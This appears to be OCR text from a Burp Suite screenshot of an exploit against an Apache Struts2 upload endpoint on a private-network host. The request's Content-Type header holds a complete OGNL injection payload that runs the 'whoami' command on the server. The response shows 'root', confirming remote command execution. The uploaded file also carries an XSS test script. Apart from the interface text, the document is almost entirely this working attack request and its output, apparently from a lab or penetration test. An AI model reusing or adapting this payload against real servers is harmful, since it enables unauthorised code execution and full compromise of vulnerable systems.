 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.3 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × +
发送 取消 < > 目标: http://10.0.16.191:8081 HTTP/1
请求
美化 Raw Hex \n
1 POST /doUpload.action HTTP/1.1
2 Host: 10.0.16.191:8081
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.16.191:8081
7 Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_
MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container
=#context['com.opensymphony.xwork2.ActionContext.container']).(#
ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Og
nlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#o
gnlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(
#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('
os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.e
xe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionCo
ntext@getResponse().getOutputStream())).(@org.apache.commons.io.
IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
boundary=----WebKitFormBoundaryJACzT9PgHMmCrNiA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer:
http://10.0.16.191:8081/doUpload.action;jsessionid=1icvcq246737f
13e5j4e2755ul
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=1icvcq246737f13e5j4e2755ul
14 Connection: close
15
16 ------WebKitFormBoundaryJACzT9PgHMmCrNiA
17 Content-Disposition: form-data; name="upload"; filename="1.html"
18 Content-Type: text/html
19
20 <html>
21 XSS HERE
22 <script>alert('XSS HERE')</script>
23 </html>
24 ------WebKitFormBoundaryJACzT9PgHMmCrNiA
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Apr 2023 09:58:54 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 root
7
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 13
响应头 3
完成 113字节 | 30 millis